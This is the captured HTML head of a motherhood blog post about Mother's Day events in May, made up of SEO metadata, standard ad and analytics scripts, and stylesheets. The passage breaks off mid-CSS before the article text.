

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommination.com/mommi-moments-in-may/
body_size: 77219
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" xmlns:og="//opengraphprotocol.org/schema/" xmlns:fb="//www.facebook.com/2008/fbml">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<script async src="https://console.adgrid.io/adgrid-build/mommination-com/revenue-grid.js"></script>

	<script>!function(n){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var t=n.createElement('iframe');t.src='javascript:false'; t.display='none',t.onload=function(){var n=t.contentWindow.document,c=n.createElement('script');c.src='//cd.connatix.com/connatix.player.js?cid=8d6b4040-04c9-4ad0-aa63-766b9eb4e9b9',c.setAttribute('async','1'),c.setAttribute('type','text/javascript'),n.body.appendChild(c)},n.head.appendChild(t)}}(document);</script>  
	
	<script>
	        const tags = [];
	        const cat = ["MommiHood","MommiNation Picks","MommiOnTheGo","Mother's Day","The Mommi Guide","Travel"];
	        
	        window.adgridConfig = window.adgridConfig || {};
	        window.adgridConfig.kvp = window.adgridConfig.kvp || {};
	        
	        window.adgridConfig.kvp.tags = tags;
	        window.adgridConfig.kvp.categories = cat;
	</script>

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<meta name="description" content="May is Mommi month! Have you made your plans yet? Mommination collaborated with several Mommi Influencers to compile a comprehensive list of all things Mommi. Highlighted below are several events from across the nation occuring during May. Get that Mommi time in! You earned it, Sis! Mommination: The Mother&#039;s Day Jamaica Retreat Atlanta, GA Sanya" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://mommination.com/mommi-moments-in-may/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="MommiNation - Everything about motherhood you never thought you needed to know!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mommi Moments in May - MommiNation" />
		<meta property="og:description" content="May is Mommi month! Have you made your plans yet? Mommination collaborated with several Mommi Influencers to compile a comprehensive list of all things Mommi. Highlighted below are several events from across the nation occuring during May. Get that Mommi time in! You earned it, Sis! Mommination: The Mother&#039;s Day Jamaica Retreat Atlanta, GA Sanya" />
		<meta property="og:url" content="https://mommination.com/mommi-moments-in-may/" />
		<meta property="article:published_time" content="2022-05-03T16:00:48+00:00" />
		<meta property="article:modified_time" content="2025-10-31T07:49:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Mommi Moments in May - MommiNation" />
		<meta name="twitter:description" content="May is Mommi month! Have you made your plans yet? Mommination collaborated with several Mommi Influencers to compile a comprehensive list of all things Mommi. Highlighted below are several events from across the nation occuring during May. Get that Mommi time in! You earned it, Sis! Mommination: The Mother&#039;s Day Jamaica Retreat Atlanta, GA Sanya" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#blogposting","name":"Mommi Moments in May - MommiNation","headline":"Mommi Moments in May","author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"publisher":{"@id":"https:\/\/mommination.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2022\/05\/1-min.jpeg","width":540,"height":540},"datePublished":"2022-05-03T12:00:48-04:00","dateModified":"2025-10-31T03:49:44-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#webpage"},"isPartOf":{"@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#webpage"},"articleSection":"MommiHood, MommiNation Picks, MommiOnTheGo, Mother's Day, The Mommi Guide, Travel"},{"@type":"BreadcrumbList","@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mommination.com\/#listItem","position":1,"name":"Home","item":"https:\/\/mommination.com\/","nextItem":"https:\/\/mommination.com\/mommi-moments-in-may\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#listItem","position":2,"name":"Mommi Moments in May","previousItem":"https:\/\/mommination.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/mommination.com\/#organization","name":"MommiNation","url":"https:\/\/mommination.com\/"},{"@type":"Person","@id":"https:\/\/mommination.com\/author\/mommination\/#author","url":"https:\/\/mommination.com\/author\/mommination\/","name":"MommiNation","image":{"@type":"ImageObject","@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#authorImage","url":"https:\/\/mommination.com\/wp-content\/uploads\/2019\/03\/completion-150x150.png","width":96,"height":96,"caption":"MommiNation"}},{"@type":"WebPage","@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#webpage","url":"https:\/\/mommination.com\/mommi-moments-in-may\/","name":"Mommi Moments in May - MommiNation","description":"May is Mommi month! Have you made your plans yet? Mommination collaborated with several Mommi Influencers to compile a comprehensive list of all things Mommi. Highlighted below are several events from across the nation occuring during May. Get that Mommi time in! You earned it, Sis! Mommination: The Mother's Day Jamaica Retreat Atlanta, GA Sanya","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mommination.com\/#website"},"breadcrumb":{"@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#breadcrumblist"},"author":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"creator":{"@id":"https:\/\/mommination.com\/author\/mommination\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/mommination.com\/wp-content\/uploads\/2022\/05\/1-min.jpeg","@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#mainImage","width":540,"height":540},"primaryImageOfPage":{"@id":"https:\/\/mommination.com\/mommi-moments-in-may\/#mainImage"},"datePublished":"2022-05-03T12:00:48-04:00","dateModified":"2025-10-31T03:49:44-04:00"},{"@type":"WebSite","@id":"https:\/\/mommination.com\/#website","url":"https:\/\/mommination.com\/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","inLanguage":"en-US","publisher":{"@id":"https:\/\/mommination.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mommi Moments in May - MommiNation</title>
	<meta name="description" content="Looking for a specially curated event just for Mom?! Look no further! We are featuring special events just for Mommi from across the nation." />
	<link rel="canonical" href="https://mommination.com/mommi-moments-in-may/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mommi Moments in May &#8226; MommiNation" />
	<meta property="og:description" content="Looking for a specially curated event just for Mom?! Look no further! We are featuring special events just for Mommi from across the nation." />
	<meta property="og:url" content="https://mommination.com/mommi-moments-in-may/" />
	<meta property="og:site_name" content="MommiNation" />
	<meta property="article:publisher" content="https://www.facebook.com/mommination/" />
	<meta property="article:published_time" content="2022-05-03T16:00:48+00:00" />
	<meta property="article:modified_time" content="2025-10-31T07:49:44+00:00" />
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg" />
	<meta property="og:image:width" content="540" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MommiNation" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@mommination" />
	<meta name="twitter:site" content="@mommination" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="MommiNation" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mommination.com/mommi-moments-in-may/#article","isPartOf":{"@id":"https://mommination.com/mommi-moments-in-may/"},"author":{"name":"MommiNation","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c"},"headline":"Mommi Moments in May","datePublished":"2022-05-03T16:00:48+00:00","dateModified":"2025-10-31T07:49:44+00:00","mainEntityOfPage":{"@id":"https://mommination.com/mommi-moments-in-may/"},"wordCount":733,"commentCount":0,"publisher":{"@id":"https://mommination.com/#organization"},"image":{"@id":"https://mommination.com/mommi-moments-in-may/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg","articleSection":["MommiHood","MommiNation Picks","MommiOnTheGo","Mother's Day","The Mommi Guide","Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mommination.com/mommi-moments-in-may/#respond"]}]},{"@type":"WebPage","@id":"https://mommination.com/mommi-moments-in-may/","url":"https://mommination.com/mommi-moments-in-may/","name":"Mommi Moments in May &#8226; MommiNation","isPartOf":{"@id":"https://mommination.com/#website"},"primaryImageOfPage":{"@id":"https://mommination.com/mommi-moments-in-may/#primaryimage"},"image":{"@id":"https://mommination.com/mommi-moments-in-may/#primaryimage"},"thumbnailUrl":"https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg","datePublished":"2022-05-03T16:00:48+00:00","dateModified":"2025-10-31T07:49:44+00:00","description":"Looking for a specially curated event just for Mom?! Look no further! We are featuring special events just for Mommi from across the nation.","breadcrumb":{"@id":"https://mommination.com/mommi-moments-in-may/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mommination.com/mommi-moments-in-may/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/mommi-moments-in-may/#primaryimage","url":"https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg","contentUrl":"https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg","width":540,"height":540},{"@type":"BreadcrumbList","@id":"https://mommination.com/mommi-moments-in-may/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mommination.com/"},{"@type":"ListItem","position":2,"name":"Mommi Moments in May"}]},{"@type":"WebSite","@id":"https://mommination.com/#website","url":"https://mommination.com/","name":"MommiNation","description":"Everything about motherhood you never thought you needed to know!","publisher":{"@id":"https://mommination.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mommination.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mommination.com/#organization","name":"MommiNation","url":"https://mommination.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/logo/image/","url":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","contentUrl":"https://i0.wp.com/mommination.com/wp-content/uploads/2019/02/MommiNation-logo-1.png?fit=2097%2C375&ssl=1","width":2097,"height":375,"caption":"MommiNation"},"image":{"@id":"https://mommination.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mommination/","https://twitter.com/mommination","https://www.instagram.com/mommination/","https://www.pinterest.com/mommination","https://www.youtube.com/mommination"]},{"@type":"Person","@id":"https://mommination.com/#/schema/person/fda1657d9e1494755221b23da2bb954c","name":"MommiNation","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mommination.com/#/schema/person/image/","url":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","contentUrl":"https://mommination.com/wp-content/uploads/2019/03/completion-150x150.png","caption":"MommiNation"},"sameAs":["http://mommination.com"],"url":"https://mommination.com/author/mommination/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Feed" href="https://mommination.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Comments Feed" href="https://mommination.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MommiNation &raquo; Mommi Moments in May Comments Feed" href="https://mommination.com/mommi-moments-in-may/feed/" />
	<meta property="og:title" content="Mommi Moments in May"/>
	<meta property="og:type" content="article"/>
	<meta property="og:url" content="https://mommination.com/mommi-moments-in-may/"/>
	<meta property="og:site_name" content="MommiNation"/>
	<meta property="og:image" content="https://mommination.com/wp-content/uploads/2022/05/1-min.jpeg"/>
				<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-LQTZT3LQZ1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/mommination.com\/mommi-moments-in-may\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-LQTZT3LQZ1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-LQTZT3LQZ1', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='optinmonster-memberpress-css' href='https://mommination.com/wp-content/plugins/optinmonster/assets/dist/css/memberpress.min.css?ver=2.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-shopify-styles-css' href='https://mommination.com/wp-content/plugins/wp-shopify/css/front-styles.css?ver=1769096624' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mommination.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='mp-theme-css' href='https://mommination.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: 